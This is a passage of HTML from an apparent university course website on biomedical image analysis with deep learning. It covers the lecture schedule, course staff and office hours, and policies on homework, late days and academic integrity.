            <li>Medical: <a href="https://www.youtube.com/watch?v=gsV7SJDDCY4&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=1">X-ray/CT</a>, <a href="https://www.youtube.com/watch?v=4JLNb8-LOB0">Ultrasound</a>, <a href="https://www.youtube.com/watch?v=nFkBhUYynUw">MRI</a>, <a href="https://www.youtube.com/watch?v=yrTy03O0gWw&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=6">PET</a></li>
          </ul>
        </td>
        <td> 
            ps1 out (dip)
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Jan. 25 </td>
        <td class="topic">
            <a class="nope" href="">Lec. 3: Image Operations <i>(Tensor Primer)</i></a>
          <div class="subtopic">
              Pixel-level, patch-level, image-level
              <br/>Coding: NumPy
          </div>
        </td>
        <td>
          <ul class="materials">
            <li>[E] Chap. 1.4-1.5</li>
            <li>numpy.org: <a href="https://numpy.org/doc/stable/user/absolute_beginners.html">NumPy 101</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab1 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Jan. 27 </td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/wd1jwtynep246yz/lec3-camera.pdf?dl=0">Lec. 4: Image Filtering</a>
          <div class="subtopic">Convolution, non-linear filter
              <br/>Coding: OpenCV</div>
        </td>
        <td>
          <ul class="materials">
            <li>[T] Chap. 4.1-4.3</li>
          </ul>
        </td>
        <td>
        </td>
      </tr>

      <tr class="alternate">
        <td rowspan=4 style="vertical-align:middle;text-align:center;" bgcolor="#FFBFBF">DIP+2D Images<br/>[Week 3-4]</td>
        <td>Tue, Feb. 1</td>
        <td class="topic">
            <font style="background-color:#FFBFBF"><a class="nope" href="https://www.dropbox.com/s/vi7b6eamyrd9grj/lec6-ml-basics.pdf?dl=0">Case I (BIO): Microscopy Image Analysis</a></font>
            <div class="subtopic">Guest: <a href="https://scholar.harvard.edu/clarence/home">Dr. Clarence Yapp</a> (@HMS)
            </div>
        </td>
        <td>
            <i>Task I: Image Preprocessing</i>
          <ul class="materials">
              <li>[T] Chap. 5</li>
              <!--li>Video: <a href="https://www.youtube.com/watch?v=1QzGjiLnohk">Bioimage for drug discovery"</a></li-->
          </ul>
        </td>
        <td>
            <font color=#800000>lab2 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Feb. 3</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/542isgecmszhn4q/lec7-ml-linear.pdf?dl=0">Lec. 5: Image Stitching</a>
          <div class="subtopic">Image transformation, stitching
             <br> Coding: OpenCV</div>
        </td>
        <td>
            <i>Task II: Image Stitching</i>
          <ul class="materials">
              <li>[T] Chap. 10.2</li>
          </ul>
        </td>
        <td>
            <font color=#800000>ps1 due</font><br/>
            ps2 out (dip+image)
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Feb. 8</td>
        <td class="topic"><a class="nope" href="">Lec. 6: Image Segmentation I</a>
          <div class="subtopic">
              Thresholding, connected component, watershed
             <br> Coding: Scikit-image</div>
        </td>
        <td>
            <i>Task III: Object detection</i>
          <ul class="materials">
            <li>[T] Chap. 6</li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab3 due</font>
      </tr>
      <tr class="alternate">
        <td>Thu, Feb. 10</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/xrecq20qcgvrovy/lec9_nn-optimization.pdf?dl=0">Lec. 7: Cell Analysis <i>(Statistics Primer)</i></a>
          <div class="subtopic">Descriptive statistics
            <br>Shape, texture features</div>
        </td>
        <td>
            <i>Task IV: Object measurement</i>
          <ul class="materials">
              <li></li>
          </ul>
        </td>
        <td></td>
      </tr>
      <tr class="alternate">
          <td align=center colspan="5"><b><font color=#800000> Module II: Deep Learning (DL)</font></b></td>
      </tr>
      <tr class="alternate">
        <td rowspan=6 style="vertical-align:middle;text-align:center;">DL Basics<br/>[Week 5-7]</td>
        <td>Tue, Feb. 15</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/vi7b6eamyrd9grj/lec6-ml-basics.pdf?dl=0">Lec. 8: Machine Learning Overview </a>
          <div class="subtopic">Supervision and unsupervision
              <br/> Coding: Scikit-learn
            </div>
        </td>
        <td>
            <i>Overview</i>
          <ul class="materials">
            <li>[E] Chap. 2.5-2.6</li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab4 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Feb. 17</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/vi7b6eamyrd9grj/lec6-ml-basics.pdf?dl=0">Lec. 9: Machine Learning I: Regression</a>
          <div class="subtopic">Linear regression
            </div>
        </td>
        <td>
            <i>AlexNet: linear layer</i>
          <ul class="materials">
            <li>[E] Chap. 4</li>
          </ul>
        </td>
        <td>
            <font color=#800000>ps2 due</font><br/>
            ps3 out (dl)
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Feb. 22</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/542isgecmszhn4q/lec7-ml-linear.pdf?dl=0">Lec. 10: Machine Learning II: Classification</a>
          <div class="subtopic">
             Logistic regression</div>
        </td>
        <td>
            <i>AlexNet: loss layer</i>
          <ul class="materials">
            <li>[E] Chap. 2.1</li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab5 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Feb. 24</td>
        <td class="topic"><a href="" class="nope">Lec. 11: Multilayer Perceptron</a>
          <div class="subtopic">
              Backpropagation
          </div>
        </td>
        <td>
            <i>AlexNet: non-linear layer</i>
          <ul class="materials">
            <li>[E] Chap. 2.2</li>
          </ul>
        </td>

        <td>
<a href="https://docs.google.com/spreadsheets/d/1AVH0OM6e7lgNEZDqE3i714e7schRXbjyDLROGVGltAY/edit?usp=sharing">final project (team sign-up)</a>
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Mar. 1</td>
        <td class="topic"><a class="nope" href="">Lec. 12: Convolutional Neural Networks</a>
          <div class="subtopic">Convolution and pooling layers
        </td>
        <td>
            <i>AlexNet: remaining layers</i>
          <ul class="materials">
            <li>[E] Chap. 3</li>
            <li>Papers: <a href="https://papers.nips.cc/paper/4824-imagenet-classification-with-deep-convolutional-neural-networks.pdf">AlexNet</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab6 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Mar. 3</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/542isgecmszhn4q/lec7-ml-linear.pdf?dl=0">Lec. 13: Machine Learning III: Unsupervised Learning</a>
          <div class="subtopic">K-means, PCA, t-SNE
             <br> Logistic regression, loss function</div>
        </td>
        <td>
            <i>Unsupervised learning: discrete label</i>
          <ul class="materials">
            <li>[T] Chap. 12.7</li>
          </ul>
        </td>
        <td>
            <font color=#800000>ps3 due</font><br/>
            ps4 out (dl+image)
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Mar. 8</td>
        <td align=center colspan="4">No Class (Spring Break)</td>
      </tr>
      <tr class="alternate">
        <td>Thu, Mar. 10</td>
        <td align=center colspan="4">No Class (Spring Break)</td>
      </tr>

      <tr class="alternate">
          <td rowspan=5 style="vertical-align:middle;text-align:center" bgcolor="#EDE0A6">DL+2D Images<br/>[Week 9-11]</td>
        <td>Tue, Mar. 15</td>
        <td class="topic">
            <font style="background-color:#EDE0A6"> <a class="nope" href="https://www.dropbox.com/s/t2w7fd68ldrkcvg/lec12-image-prediction.pdf?dl=0">Case II (MED): Ultrasound Image Analysis</a> </font>
          <div class="subtopic">
              Guest: <a href="https://bryanranger.com/">Prof. Bryan Rangers</a> (@BC)
            <br/></div>
        </td>
        <td>
            Overview and applications
          <ul class="materials">
              <li>Papers: <a href="https://www.sciencedirect.com/science/article/pii/S2095809918301887">review</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab7 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Mar. 17</td>
        <td class="topic"><a href="https://www.dropbox.com/s/t2w7fd68ldrkcvg/lec12-image-prediction.pdf?dl=0">Lec. 14: Image Prediction</a>
          <div class="subtopic">
            Advanced CNN architectures
            <br/>Transfer learning</div>
        </td>
        <td>
            Task I: Thyroid nodules classification
          <ul class="materials">
            <li>[E] Chap. 5-6</li>
            <li>Papers: <a href="https://arxiv.org/abs/1409.1556">VGG-Net</a>, <a href="http://openaccess.thecvf.com/content_cvpr_2016/papers/He_Deep_Residual_Learning_CVPR_2016_paper.pdf">ResNet</a>,  <a href="https://arxiv.org/pdf/1502.03167.pdf">BatchNorm</a></li>
          </ul>
        </td>
        <td>
            <a class="nope" href="https://docs.google.com/spreadsheets/d/166chRT2QaysaEUtOjSzL4z8yWFWa1nYCyPdoVzrafjM/edit?usp=sharing"><font color=#800000>final project (proposal due)</a></font>
        </td>
    </tr>
      <tr class="alternate">
        <td>Tue, Mar. 22</td>
        <td class="topic"><a href="https://www.dropbox.com/s/gwu1ctnkaicto9q/lec15-image-seg.pdf?dl=0">Lec. 15: Image Segmentation II</a>
          <div class="subtopic">
            Bottleneck architectures
           <br/> Segmentation representation</div>
        </td>
        <td>
            <a href="https://hc18.grand-challenge.org/">Task II: Fetal head segmentation</a>
          <ul class="materials">
            <li>Papers: <a href="https://arxiv.org/abs/1905.11946">FCN</a>, <a href="https://arxiv.org/abs/1511.00561v3">SegNet</a>, <a href="https://arxiv.org/abs/1505.04597">U-Net</a></li>
            <li>Papers: <a href="https://www.biorxiv.org/content/10.1101/2020.02.02.931238v1">cellpose</a>, <a href="https://arxiv.org/abs/1908.03636">Stardist</a></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab8 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Mar. 24</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/1fsmllu77m17iuk/lec16-image-syn.pdf?dl=0">Lec. 16: Image Generation</a>
          <div class="subtopic">
              GAN architectures
              <br/> Image generation and translation
          </div>
        </td>
        <td>
            Tool: Generate more training data
          <ul class="materials">
            <li>[E] Chap. 8</li>
            <li>Papers: <a href="https://arxiv.org/pdf/1406.2661.pdf">GAN</a>, 
                <a href="https://phillipi.github.io/pix2pix/">pix2pix</a></li>
          </ul>
        </td>

        <td>
            <font color=#800000>ps4 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Mar. 29</td>
        <td class="topic"><a href="https://www.dropbox.com/s/qg5c3419nq50k5g/lec13-image-object_part1.pdf?dl=0">Lec. 17: Object Detection</a>
          <div class="subtopic">
              Bounding box
            <br>Classification and segmentation approach</div>
        </td>
        <td>
            <a href="https://a-afma-detection.grand-challenge.org/">Task III: Amniotic fluid detection</a>
          <ul class="materials">
            <li>[E] Chap. 7</li>
          </ul>
        </td>
        <td> 
            <font color=#800000>lab9 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td style="vertical-align:middle;text-align:center" >Ethics</td>
        <td> Thu, Mar. 31</td>
        <td class="topic"> Lec. 18: Bioethics
          <div class="subtopic">
            Guest: <a href="https://www.bc.edu/bc-web/schools/stm/faculty/faculty-directory/andrea-vicini-sj.html">Prof. Andrea Vicini, S.J.</a>
              <br/>Ethics in AI/Biomedical research
          </div>
        </td>
        <td>
        <ul class="materials">
            <li>AI Ethics:
                <a href="https://www.nature.com/articles/d41586-020-03188-2">Roussi</a>, 
                <a href="https://www.nature.com/articles/d41586-021-00868-5">Crawford</a>, 
                <a href="http://dvkjournals.in/index.php/ah/article/view/3203">Kirchschlaeger</a>,
                <a href="https://www.commonwealmagazine.org/minds-without-brains">Farrell</a>
            </li>
            <li>Biomedical Ethics:
                <a href="https://www.smithsonianmag.com/science-nature/how-doctors-are-using-artificial-intelligence-battle-covid-19-180977124/">Morrison</a>, 
                <a href="https://www.nature.com/articles/d41586-021-00812-7">Dance</a>
            </li>
        </ul>
        </td>
        <td>
            <font color=#800000>final project (check-in: data)</font>
        </td>
      </tr>
      <tr class="alternate">
        <td rowspan=3 style="vertical-align:middle;text-align:center;" bgcolor="#9de0ad">DL+Videos<br/>[Week 12-13]</td>
        <td>Tue, Apr. 5</td>
        <td class="topic">
            <font style="background-color:#9de0ad"> <a href="https://www.dropbox.com/s/n6a9juayycuq99j/lec17-motion.pdf?dl=0">Case III: (PSYC) Human Video Analysis</a></font>
          <div class="subtopic">
              Guest: Prof. <a href="https://sccnlab.bc.edu/">Stefano Anzellotti</a> (@BC)
            <br/> Motion, shot detection
          </div>
        </td>
        <td>
            Overview and applications
          <ul class="materials">
            <li></li>
          </ul>
        </td>

        <td>
            <font color=#800000>lab10 due</font>
        </td>
      </tr>

      <tr class="alternate">
        <td>Thu, Apr. 7</td>
        <td class="topic"><a href="https://www.dropbox.com/s/b4x6vhna2jbcmbj/lec18-video-pred.pdf?dl=0">Lec. 19: Video Prediction</a>
          <div class="subtopic">
              Action recognition
              <br/> 3D CNN and RNNs
          </div>
        </td>
        <td>
            Task I: Action recognition
          <ul class="materials">
            <li>Papers: </li>
          </ul>
        </td>
        <td>
            <font color=#800000>final project (check-in: model)</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Apr. 12 </td>
        <td class="topic"><a href="https://www.dropbox.com/s/wb75g4i4n104rgt/lec19-video-track.pdf?dl=0">Lec. 20: Object Tracking</a>
          <div class="subtopic">
              Direct tracking
              <br/>Detect and track
          </div>
        </td>
        <td>
            Task II: Eye tracking
          <ul class="materials">
              <li></li>
          </ul>
        </td>
        <td>
            <font color=#800000>lab11 due</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Apr. 14 </td>
        <td align=center colspan="4">No Class (Holy Thursday)</td>
      </tr>
      <tr class="alternate">
        <td>Tue, Apr. 19 </td>
        <td align=center colspan="4">No Class (Monday Schedule)</td>
      </tr>
      <tr class="alternate">
        <td rowspan=2 style="vertical-align:middle;text-align:center;" bgcolor="#B5D6F7">DL+3D Volumes<br/>[Week 14-15]</td>
        <td>Thu, Apr. 21 </td>
        <td class="topic">
            <font style="background-color:#B5D6F7"><a href="https://www.dropbox.com/s/l9tljjet4soptpu/lec22-image-alignment.pdf?dl=0" class="nope">Case IV: (NEURO) Brain Tissue Analysis</a></font>
          <div class="subtopic">
              Guest: <a href="https://sites.google.com/view/ruihanzhang/resume">Ruihan Zhang</a> (PhD@MIT)
              </div>
        </td>
        <td>
            Overview and applications
          <ul class="materials">
              <li></li>
          </ul>
        </td>
        <td>
            <font color=#800000>final project (check-in: experiments)</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, Apr. 26 </td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/bwzmr2av92zfegw/lec23-image-feature.pdf?dl=0">Lec. 21: Image Stitching and Alignment</a>
          <div class="subtopic">
              Image transformation
              <br/> RANSAC, coarse-to-fine
            </div>
        </td>
        <td>
            Task I: Brain atlas reconstruction
          <ul class="materials">
              <li></li>
          </ul>
        </td>
        <td></td>
        </td>
      </tr>
      <tr class="alternate">
        <td rowspan=4 style="vertical-align:middle;text-align:center;">Final Projects<br/>[Week 15-17]</td>
        <td>Thu, Apr. 28</td>
        <td class="topic">Presentation I
          <div class="subtopic"></div>
        </td>
        <td></td>
        <td><font color=#800000>final project (final slide due)</font>
        </td>
      </tr>
      <tr class="alternate">
        <td>Tue, May. 3</td>
        <td class="topic">Presentation II
          <div class="subtopic"></div>
        </td>
        <td></td><td></td>
      </tr>
      <tr class="alternate">
        <td>Thu, May. 5</td>
        <td class="topic">Presentation III
          <div class="subtopic"></div>
        </td>
        <td></td><td></td>
      </tr>
      <tr class="alternate">
        <td>Tue, May. 17</td>
        <td></td>
        <td></td><td><font color=#800000>final project (report/code due)</font></td>
      </tr>
    </tbody>
</table>
<!-- End schedule -->
                    </font>
                  </div>
              </center>
            </section>
            <br><br>
						<section id="staff" class="main">
              <center>
                <header class="major">
                  <h2>Staff &amp; Office Hours</h2>
							  </header>
                <!-- <font size = "+1"> -->
                  <br>
                  <!-- <style> -->
                  <!--   .vline -->
                  <!--   { -->
                  <!--       border-left: 0px dashed gray; -->
                  <!--       height: 175px; -->
                  <!--   }  -->
                  <!-- </style> -->
                  <!-- <style>a { text-decoration: underline }</style> -->
                  <style>
                    a.stafflink {
                        text-decoration: none;
                        decoration: none;
		                    border-bottom: none; 
                    }
                  </style>
                  <div class="table-wrapper" style="width:90%">
                    <table>
                      <tbody><tr>
                        <td>
                          <div class="staff">
                            <div><img src="../shared/donglai.png" class="staff"></div>
                            <div><b><a href="https://donglaiw.github.io/" class="stafflink">Donglai Wei</a></b></div>
                            <div><strong>Instructor</strong></div>
                          </div>
                        </td>                        
                        <td><div style="width:17pt"></div></td>
                        <td>
                          <div class="staff">
                            <div><img src="src/jianxin.png" class="staff"></div>
                            <div><b><a href="https://new.d-shen.xyz/" class="stafflink">Jianxin (Jeff) Wang</a></b></div>
                            <div>TA</div>
                          </div>
                        </td>
                        <td>
                          <div class="staff">
                            <div><img src="src/yufan.png" class="staff"></div>
                            <div><b><a href="" class="stafflink">Yufan Yang</a></b></div>
                            <div>TA</div>
                          </div>
                        </td>
                      </tr>
                    </tbody></table>
                </div>
              </center>

              <center>
                <!-- <br><b>Office Hours</b><br><br> -->                
               <div class="table-wrapper" style="width:90%">
                   <table class="alt" style="width:60%">
                     <thead>
                       <tr>
                         <th style="text-align:center">Name</th>
                         <th style="text-align:center">Office hours</th>
                     </tr></thead>
                     <tr class="alternate"><td>Donglai Wei  </td><td>(Mon/Thu) 3-4pm @ 528F ISB</td></tr> 
                     <tr class="alternate"><td>Jeff Wang          </td><td>TBD @ TBD</td></tr>
                     <tr class="alternate"><td>Yufan Yang          </td><td>(Mon/Wed) 10-11 am @ TBD</td></tr>
                   </tbody></table>
                    <div align="left" style="padding-left: 4%; margin-top: -30px">
                    <ul>
                        <li>Office hours will take place in person (or Zoom if needed).</li>
                        <li>Donglai will hold additional one-on-one AMA office hours T/T 4-5pm <a href="https://calendly.com/donglai-wei/open-office-hour">(15-min by appointment)</a></li>
                    </ul>
                    </div>
                 <br><br>
               </div>
			</center></section>
            
            <!-- Introduction -->
            <section id="syllabus" class="main">
              <center>
                <header class="major">
                  <h2>Course information</h2>
                </header>

                <div class="spotlight" style="width: 90%; text-align: left">
                    <div class="content">

                          This is a challenging course and we are here to help you become a more-AI version of yourself.
                          Please feel free to reach out if you need help in any form.
                          <br/>
                        <p><b>1. Get help</b> (besides office hours)</p>
                      <div style="padding-left: 4%; margin-top: -35px">
                        <ul>
                            <li><b>Dropbox:</b> The lecture pdfs will be uploaded to Dropbox (follow the link) and you can ask questions there by making comments on the slides directly. 
                                <li><b><a href="https://discord.gg/7TyWkQVqSB">Discord:</a></b> For labs/psets/final projects, we will create dedicated channels for you to ask public questions. 
                                If you cannot make your post public (e.g., due to
                    revealing problem set solutions), please create a room with instructors and TAs separately,
                    or come to office
                    hours. Please note, however, that the course staff
                    cannot provide help debugging code, and there is
                    no guarantee that they'll be able to answer
                    last-minute homework questions before the
                    deadline. We also appreciate it when you respond
                    to questions from other students! If you have an
                    important question that you would prefer to discuss
                    over email, you may email the course staff, 
                    or you can contact the instructor by email
                    directly.</li>
                    <li><b>Support:</b> The <a href="https://www.bc.edu/bc-web/offices/student-affairs/sites/counseling.html">university counseling services center</a> provides
                     a variety of programs and activities.
                    </li>
                    <li>
                        <b>Accommodations for students with disabilities:</b>
                        If you are a student with a documented disability seeking reasonable accommodations in this course, please contact Kathy Duggan, (617) 552-8093, <a href="mailto:dugganka@bc.edu">dugganka@bc.edu</a>, at the Connors Family Learning Center regarding learning disabilities and ADHD, or Rory Stein, (617) 552-3470, <a href="mailto:steinr@bc.edu">steinr@bc.edu</a>, in the Disability Services Office regarding all other types of disabilities, including temporary disabilities. Advance notice and appropriate documentation are required for accommodations.
                        </li>

                        </ul>
                    </div>
                    <br/>


                    <p><b>2. Homework submission</b></p>
                      <div style="padding-left: 4%; margin-top: -35px">
                    All programming assignments are to be completed in
                    Python on Jupyterhub, and then submitted on <b>Canvas</b>. 
                    Assignments will always be due at
                    <b><font color=#800000>midnight (11:59 pm) on the due date</font></b>. 
                      <ul>
                        <li><b>Lab:</b> 
                    There will be a lab <i>approximately every week</i>.
                    We will go through some code in class and you need to finish up the exercises.
                        </li>
                        
                        <li><b>Pset:</b> 
                    We will have a problem set for each of the first four themes. 
                    Afterwards, the pset is replaced by final project check-ins to keep you on track.
                        </li>

                            <li><b>Final project:</b> <a href="https://docs.google.com/document/d/1Ii08EZK-BtAc4QvtNgWSHsi8cW1kUDJfmUltuvxVkH8/edit#">(guideline)</a> In lieu of a final exam,
                    we'll have a final project. This project will be
                    completed in small groups during the last weeks of
                    the class. The direction for this project is
                    open-ended: you can either choose from a list of
                    project ideas that we distribute, or you can
                    propose a topic of your own. A short project
                    proposal will be due approximately halfway through
                    the course.  During the final exam period, you'll
                    turn in a final report and give a short
                    presentation. You may use an ongoing research work
                    for your final project, as long it meets the
                    requirements.</li>                      
                        </ul>
                    </div>
                    <br/>
                    
                    <p><b>3. Academic policy</b></p>
                      <div style="padding-left: 4%; margin-top: -35px">
                        <ul>
                        <li><b>Late policy:</b> You'll have <b> 10 late
                        days each</b> for labs and psets respectively
                        over the course of the
                        semester. Each time you use one, you may
                        submit a homework assignment one day late
                        without penalty. You are allowed to use
                        multiple late days on a single assignment. For
                        example, you can use all of your days at once
                        to turn in one assignment a week late. You
                        do <i>not</i> need to notify us when you use a
                        late day; we'll deduct it automatically. If
                        you run out of late days and still submit
                        late, your assignment will be penalized at a
                        rate of 10% per day. If you edit your
                        assignment after the deadline, this will count
                        as a late submission, and we'll use the
                        revision time as the date of submission (after
                        a short grace period of a few minutes). We
                        will not provide additional late time, except
                        under exceptional circumstances, and for these
                        we'll require documentation (e.g., a doctor's
                        note). Please note that the late days are
                        provided to help you deal with minor setbacks,
                        such as routine illness or injury, paper
                        deadlines, interviews, and computer problems;
                        these do not generally qualify for an
                        additional extension.</li>
                    <li><b>Academic integrity:</b> While you are
                       encouraged to discuss homework
                      assignments with other students, <i>your
                        programming work must be completed
                        individually</i>. You may not search for
                      solutions online, or to use existing
                      implementations of the algorithms in the
                      assignments. Thus it is acceptable to learn from another student the general idea for writing program code to perform a particular task, or the technique for solving a mathematical problem, but unacceptable for two students to prepare their assignments together and submit what are essentially two copies of identical work. If you have any uncertainty about the application of this policy, please check with me.
                      Failure to comply with these guidelines 
                      will be considered a violation of the 
                      <a href="https://www.bc.edu/bc-web/academics/sites/university-catalog/policies-procedures.html#academic_integrity_policies">University policies on academic integrity</a>. 
                      Please make sure that you are familiar with these policies. 
                      We will use <b><a href="https://moss.pl/">moss.pl</a></b> tool to check each lab and pset for plagriasm detection.
                    </li>
                    </ul>
                    </div>
                    <br/>
 

                                        
                    <b>4. Additional resource</b>
                      <div style="padding-left: 4%; margin-top: 0px">
                        <ul style="padding-left: 4%;">
                            <li>Basics: <a href="https://www.ibiology.org/online-biology-courses/bioimage-analysis-course/">bioimage analysis</a>, <a href="https://www.youtube.com/playlist?list=PLi7vCu7jEp8_nFoyZ-8exq5UYW_CAZ6zM">medical image analysis</a></li>
                            <li>Advanced: <a href="https://www.youtube.com/channel/UCf0WB91t8Ky6AuYcQV0CcLw">computer vision</a>, <a href="https://www.youtube.com/playlist?list=PLoROMvodv4rOABXSygHTsbvUz4G_YQhOb">deep learning</a>, <a href="https://www.youtube.com/playlist?list=PL5-TkQAfAZFbzxjBHtzdVCWE0Zbhomg7r">deep learning for computer vision</a></li>
                        </ul>
                    </div>
                    <br/>
               
                <b>Acknowledgements:</b> This course is a less-CS version of
                <a href="https://bc-cv.github.io/csci3343/f21/"> CSCI 3343: Computer Vision</a> with concrete biomedical image analysis applications. 
                See the "Acknowledge" section in that class. 
                    </div>
              </div></center>
						</section>

   				<!-- Footer -->
					  <footer id="footer">
              <p class="copyright"><font size="-1">© 2022
              Boston College. Website based on a template
              from <a href="https://html5up.net/">HTML5
                  Up</a> and Andrew Owen's <a href="https://www.eecs.umich.edu/courses/eecs442-ahowens/fa20/">course</a> at U. Michigan. 
					</font></p></footer><font size="-1">
			</font></section></div><font size="-1">

			<script src="../shared/jquery.min.js"></script>
			<script src="../shared/jquery.scrollex.min.js"></script>
			<script src="../shared/jquery.scrolly.min.js"></script>
			<script src="../shared/skel.min.js"></script>
			<script src="../shared/util.js"></script>

</font></div></body></html>
</file>
